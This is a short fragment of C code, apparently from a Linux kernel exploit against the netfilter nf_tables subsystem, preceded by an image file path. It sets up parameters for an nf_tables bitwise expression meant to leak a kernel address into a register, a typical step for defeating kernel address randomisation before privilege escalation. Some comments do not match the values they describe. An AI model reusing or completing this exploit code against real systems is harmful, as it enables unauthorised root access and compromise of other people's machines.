 // *** PREPARE BITWISE EXPRESSION ***
// This expression will be used to leak the address and save it
// into a register
uint32_t bitwise_len = 0x20; // the address is 8 bytes
uint32_t bitwise_sreg = 0x80000000; // 0xfe * 4 = 0x3f8 (0x3c0 + 0x38) -> where the kernel address is
uint32_t bitwise_dreg = NFT_REG32_05; // we write it into the first register
uint32_t bitwise_shift_value_data = 0; // we set the shift value to 0 (that's the data)
uint32_t bitwise_shift_type = NFT_BITWISE_RSHIFT; // must be NFT_BITWISE_LSHIFT or NFT_BITWISE_RSHIFT